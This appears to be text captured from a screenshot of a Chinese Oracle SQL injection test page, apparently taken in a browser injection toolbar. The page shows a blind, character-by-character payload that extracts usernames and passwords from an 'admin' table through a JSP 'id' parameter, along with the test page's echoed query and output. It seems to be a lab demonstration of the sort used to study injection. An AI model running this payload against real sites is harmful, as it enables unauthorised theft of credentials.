 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select usernam
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),1,1),'a',1,0) from dual)
查询到的数据:
1 oracle 注入 这是一个oracle注入